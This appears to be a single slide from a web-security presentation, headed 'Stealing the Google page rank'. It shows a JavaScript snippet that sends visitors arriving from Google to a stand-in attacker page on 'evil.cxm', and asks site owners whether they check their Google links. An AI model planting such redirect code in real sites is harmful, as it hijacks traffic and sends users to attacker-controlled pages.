 Wilder Idea #2
• Stealing the Google page rank
if(document.referrer == 'google') {
var locationurl = 'http://evil.cxm/google1.php';
location.href = locationurl;
}
Do you regularly check the link you get from google to your site?